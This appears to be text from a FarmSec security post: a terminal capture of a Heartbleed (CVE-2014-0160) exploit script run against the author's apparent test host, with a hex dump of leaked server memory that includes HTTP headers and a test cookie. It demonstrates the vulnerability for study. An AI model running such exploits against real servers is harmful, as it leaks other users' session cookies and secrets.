 ─# python CVE-2014-0160.py -p 443 test.farmsec.com
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 822
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 41 63 63 65  ....#.......Acce
00e0: 70 74 2D 4C 61 6E 67 75 61 67 65 3A 20 7A 68 2D  pt-Language: zh-
00f0: 43 4E 2C 7A 68 3B 71 3D 30 2E 38 2C 7A 68 2D 54  CN,zh;q=0.8,zh-T
0100: 57 3B 71 3D 30 2E 37 2C 7A 68 2D 48 4B 3B 71 3D  W;q=0.7,zh-HK;q=
0110: 30 2E 35 2C 65 6E 2D 55 53 3B 71 3D 30 2E 33 2C  0.5,en-US;q=0.3,
0120: 65 6E 3B 71 3D 30 2E 32 0D 0A 41 63 63 65 70 74  en;q=0.2..Accept
0130: 2D 45 6E 63 6F 64 69 6E 67 3A 20 67 7A 69 70 2C  -Encoding: gzip,
0140: 20 64 65 66 6C 61 74 65 0D 0A 55 70 67 72 61 64  deflate..Upgrad
0150: 65 2D 49 6E 73 65 63 75 72 65 2D 52 65 71 75 65  e-Insecure-Reque
0160: 73 74 73 3A 20 31 0D 0A 63 6F 6F 6B 69 65 3A 20  sts: 1..cookie:
0170: 69 64 3D 74 65 73 74 31 31 31 31 31 31 31 31 31  id=test111111111
0180: 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31  1111111111111111
0190: 31 31 31 31 31 31 31 31 3B 20 72 65 6D 65 6D 62  11111111; rememb
农夫安全
FARMSEC
WWW.FARMSEC.ORG